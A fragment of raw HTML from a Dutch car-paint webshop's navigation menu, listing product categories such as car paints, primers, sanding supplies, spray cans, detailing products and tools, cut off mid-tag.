</div><div id="brxe-f3d31c" data-script-id="f3d31c" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper tablet_portrait"><ul id="menu-hoofdmenu" class="bricks-nav-menu"><li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/autolakken/">Autolakken</a><button aria-expanded="false" aria-label="Autolakken Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14734"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/1k-autolak/">1K autolak</a><a id="brxe-odxsnk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/2k-autolak/">2K autolak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-op-kleur/">Autolak op kleur</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-in-spuitbus/">Autolak in spuitbus</a><a id="brxe-crhfdr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/effect-lakken-autolak/">Effect lakken</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-geutve" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-blik/">Blanke lak in blik</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-spuitbus/">Blanke lak in spuitbus</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/">Primers & Grondverf</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-blik/">Primer in blik</a><a id="brxe-udyvym" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-spuitbus/">Primer in spuitbus</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/epoxy-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/kunststof-primer/">Kunststof primer</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/anti-roest-primer/">Anti roest primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/">Harders & verdunners</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verharders/">Verharders</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verdunners/">Verdunners</a></div></div></section></div></li>
<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/nonpaint/">NonPaint</a><button aria-expanded="false" aria-label="NonPaint Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14739"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/">Schuren</a><a id="brxe-iufomp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurschijven/">Schuurschijven</a><a id="brxe-iyylgk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurstroken/">Schuurstroken</a><a id="brxe-szfrwi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurrollen/">Schuurrollen</a><a id="brxe-zegsca" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/handschuurvellen/">Handschuurvellen</a><a id="brxe-flkvgi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/waterproof-schuurpapier/">Waterproof schuurpapier</a><a id="brxe-ddmygm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-ylovfu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-idnjrm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-xwrwcs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-xkxlkd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/">Plamuren</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuur-in-blik/">Plamuur in blik</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/epoxy-plamuur/">Epoxy plamuur</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/aluminium-plamuur/">Aluminium plamuur</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/glasvezel-plamuur/">Glasvezel plamuur</a><a id="brxe-rtyrio" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/polyester-plamuur/">Polyester plamuur</a><a id="brxe-ssalpm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuurmessen/">Plamuurmessen</a><a id="brxe-zkiklb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/">Lijmen & Kitten</a><a id="brxe-yxqaub" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/kit/">Kit</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/">Maskeren</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerfolie/">Maskeerfolie</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerpapier/">Maskeerpapier</a><a id="brxe-ixlcrr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/">Tape</a><a id="brxe-unwphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/afplaktape/">Afplaktape</a><a id="brxe-rpvqwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/fine-line-tape/">Fine line tape</a><a id="brxe-ediwhp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/washi-tape/">Washi tape</a></div><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/">Lakvoorbereiding</a><a id="brxe-zeicmg" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/mengbekers/">Mengbekers</a><a id="brxe-sdpdau" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/ontvetten/">Ontvetten</a><a id="brxe-oitdsn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/roerlatten/">Roerlatten</a><a id="brxe-lkpcvd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/verfzeefjes/">Verfzeefjes</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/kleefdoeken/">Kleefdoeken</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/handpompspuiten/">Handpompspuiten</a><a id="brxe-xjfscy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/doeken/">Doeken</a><a id="brxe-vhjcsm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/spuitstaaltjes/">Spuitstaaltjes</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/aaanstipstaafjes/">Aanstipstaafjes</a><a id="brxe-xyhrfm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/overige-producten/">Overige producten</a></div></div></section></div></li>
<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/spuitbussen/">Spuitbussen</a><button aria-expanded="false" aria-label="Spuitbussen Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14745"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/2k-spuitbussen/">2K spuitbussen</a><a id="brxe-nykire" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/autolak-op-kleur-autolak-spuitbussen/">Autolak op kleur</a><a id="brxe-gsrmwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/leerverf/">Leerverf</a><a id="brxe-uduitn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/">RAL kleuren</a><a id="brxe-ydxtpk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/velgenlak/">Velgenlak</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/bumperlak/">Bumperlak</a><a id="brxe-vxqyll" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/kunststoflak/">Kunststoflak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/hittebestendig/">Hittebestendig</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/2k-blanke-lak/">2K blanke lak</a><a id="brxe-cdzeds" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/troton-blanke-lak/">Troton blank lak</a><a id="brxe-idtgqr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/gerko-blanke-lak/">Gerko blank lak</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/">Primer</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/filler/">Filler</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/epoxy-primer-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/kunststof-plastic-primer/">Kunststof & Plastic primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/">Technisch</a><a id="brxe-ctcphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/lijm/">Lijm</a><a id="brxe-ketmyx" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/siliconenspray/">Siliconenspray</a><a id="brxe-cmayty" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/reinigers/">Reinigers</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/geurtjes/">Geurtjes</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/anti-roest/">Anti roest</a></div></div></section></div></li>
<li id="menu-item-15433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15433 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/smartrepair/">Smart/SpotRepair</a><button aria-expanded="false" aria-label="Smart/SpotRepair Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="15433"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/">Smart- & Spotrepair</a><a id="brxe-rrjusb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/spotrepair/">Spotrepair</a><a id="brxe-gdmvue" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/steenslag-reparatie/">Steenslag reparatie</a><a id="brxe-hissap" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/velgen-reparatie/">Velgen reparatie</a><a id="brxe-ynmhwn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/bumper-reparatie/">Bumper reparatie</a><a id="brxe-ybhzec" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/koplamp-reparatie/">Koplamp reparatie</a><a id="brxe-ieeaad" class="brxe-text-link" href="https://nonpaintpro.nl/wp-admin/admin-post.php?action=purge_cache&#038;type=term-990&#038;taxonomy=product_cat&#038;_wpnonce=27e481a8e6">Bekleding & leder reparatie</a><a id="brxe-ngimna" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/uitdeuken-zonder-spuiten/">Uitdeuken zonder spuiten</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"></div></div></section></div></li>
<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/detailing/">Detailing</a><button aria-expanded="false" aria-label="Detailing Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14736"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-iogqlw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/">Reinigen</a><a id="brxe-iuybsf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/autoshampoos/">Autoshampoo's</a><a id="brxe-nkgfbk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/glasreinigers/">Glasreinigers</a><a id="brxe-tlbglk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/interieurreinigers/">Interieurreinigers</a><a id="brxe-xudfdj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/leerreinigers/">Leerreinigers</a><a id="brxe-uygoch" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/luchtverfrissers/">Luchtverfrissers</a><a id="brxe-bbjgqq" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/velgenreinigers/">Velgenreinigers</a><a id="brxe-ingixi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/">Waxen & Coatings</a></div><div id="brxe-okzbel" class="brxe-block bricks-lazy-hidden"><a id="brxe-iucjuz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/">Polijsten</a><a id="brxe-motves" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijst-pads/">Polijst pads</a><a id="brxe-puegih" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijstpastas/">Polijst pasta's</a><a id="brxe-bqdrgs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/kovax/">Kovax</a></div><div id="brxe-huyisj" class="brxe-block bricks-lazy-hidden"><a id="brxe-qpnxfz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/">Toebehoren</a><a id="brxe-pfxpzz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/borstels-kwasten/">Borstels & kwasten</a><a id="brxe-lphmha" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/doeken-papier/">Doeken & Papier</a><a id="brxe-pjrcqs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/washandschoenen/">Washandschoenen </a><a id="brxe-aapuka" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/klei/">Klei</a><a id="brxe-snjdmb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/pads/">Pads </a><a id="brxe-sopyat" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/spuitbussen-toebehoren/">Spuitbussen</a></div></div></section></div></li>
<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 bricks-menu-item menu-item-has-children brx-has-megamenu menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/gereedschap/">Gereedschap</a><button aria-expanded="false" aria-label="Gereedschap Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14738"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten">Verfspuiten</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/protek/">Protek</a><a id="brxe-ieqohy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sata/">Sata</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sagola/">Sagola</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/gerko/">Gerko</a><a id="brxe-qkkdxu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/toebehoren-overige/">Toebehoren</a></div><div id="brxe-wzzagh" class="brxe-block bricks-lazy-hidden"><a id="brxe-tejkiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/">Polijstmachines</a><a id="brxe-rhvyiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/excentrisch/">Excentrische polijstmachines</a><a id="brxe-kxgpsk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/roterend/">Roterende polijstmachines</a><a id="brxe-kwjmug" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/mini/">Mini polijstmachines</a><a id="brxe-uagnwb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/accu/">Accu polijstmachines</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-hjddmz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-smmtxz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-sjlqbi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/">Stof & waterzuigers</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/waterstofzuigers/">Waterstofzuigers</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/stofzuigers/">Stofzuigers</a><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/overige-machines-gereedschap/">Overige machines & gereedschap</a></div></div></section></div></li>
<li id="menu-item-17434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17434 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/persoonlijke-bescherming/">Beschermingsmiddelen</a></li>
<li id="menu-item-18109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18109 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/aanbiedingen/">Aanbiedingen</a></li>
<li id="menu-item-16765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16765 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/opruiming/">Opruiming</a></li>
<li id="menu-item-15440" class="hidden-mobile menu-item menu-item-type-post_type_archive menu-item-object-cursus menu-item-15440 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/">Cursussen</a></li>
<li id="menu-item-15441" class="hidden-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-15441 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/">Klantenservice</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobiel menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-hoofdmenu-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/autolakken/">Autolakken</a><button aria-expanded="false" aria-label="Autolakken Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14734"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/1k-autolak/">1K autolak</a><a id="brxe-odxsnk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/2k-autolak/">2K autolak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-op-kleur/">Autolak op kleur</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/autolak-in-spuitbus/">Autolak in spuitbus</a><a id="brxe-crhfdr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/autolak/effect-lakken-autolak/">Effect lakken</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-geutve" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-blik/">Blanke lak in blik</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/blanke-lakken/blanke-lak-in-spuitbus/">Blanke lak in spuitbus</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/">Primers & Grondverf</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-blik/">Primer in blik</a><a id="brxe-udyvym" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-spuitbus/">Primer in spuitbus</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/epoxy-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/kunststof-primer/">Kunststof primer</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/anti-roest-primer/">Anti roest primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/">Harders & verdunners</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verharders/">Verharders</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verdunners/">Verdunners</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/nonpaint/">NonPaint</a><button aria-expanded="false" aria-label="NonPaint Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14739"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/">Schuren</a><a 